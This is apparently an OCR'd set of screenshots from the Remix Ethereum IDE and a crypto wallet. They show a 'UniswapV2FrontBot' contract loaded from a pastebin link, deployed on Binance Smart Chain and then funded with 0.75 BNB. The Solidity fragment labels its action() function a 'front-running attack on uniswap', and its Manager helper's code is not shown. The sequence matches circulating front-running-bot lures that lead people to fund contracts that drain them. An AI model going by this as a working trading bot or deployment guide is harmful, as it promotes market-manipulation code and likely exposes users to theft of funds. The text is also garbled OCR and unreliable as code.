 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xE49...5d502 (0.95983867
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - EVMFrontRunB
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPV2FRONTBOT AT 0X7CB...5D
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
EVMFrontRunBot.sol
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26 }
27
28
29 // Send required BNB for liquidity pair
30 receive() external payable {}
31
32
33 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
34
35 function action() public payable {
36
37 //Perform a front-running attack on uniswap
38
39 //const fs = require('fs');
40 //var Web3 = require('web3');
41 //var abiDecoder = require('abi-decoder');
42 //var colors = require("colors");
43 //var Tx = require('ethereumjs-tx').Transaction;
44 //var axios = require('axios');
45 //var BigNumber = require('big-number');
46
47 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_A
48 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
49 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
50
51 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of UniswapV2FrontBot pending...
[block: txIndex:] from: 0xE49...5d502 to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>
Binance Smart Chain Main...
Send
0x7cb870A92b182a3E6d6eE12569750c9Ef
595d7fE
New address detected! Click here to add to your
address book.
Asset:
BNB
Balance: 0.95983867 BNB
Amount:
Max
0.75 BNB
No Conversion Rate Available
Gas Price (GWEI)
Gas Limit
10
31582
Cancel
Next